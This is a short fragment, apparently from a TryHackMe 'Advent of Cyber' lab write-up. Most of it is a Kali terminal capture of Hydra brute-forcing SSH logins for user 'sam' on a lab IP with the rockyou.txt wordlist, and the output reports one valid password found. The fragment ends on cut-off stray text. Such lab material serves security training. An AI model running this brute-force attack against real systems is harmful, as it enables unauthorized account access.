 ┌─[root@kali]─[~/thm/advent-of-cyber]
└──╼ #hydra -s -l sam -P ../rockyou.txt ssh://10.10.251.78
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-06-26 09:35:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 128212 login tries (l:1/p:128212), ~8014 tries per task
[DATA] attacking ssh://10.10.251.78:/
[4567][ssh] host: 10.10.251.78   login: sam   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 7 final worker threads did not complete until end.
[ERROR] 7 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-06-26 09:35:17
┌─[✗]─[root@kali]─[~/thm/advent-of-cyber]
└──╼ #
KA
BY OFFENSIVE S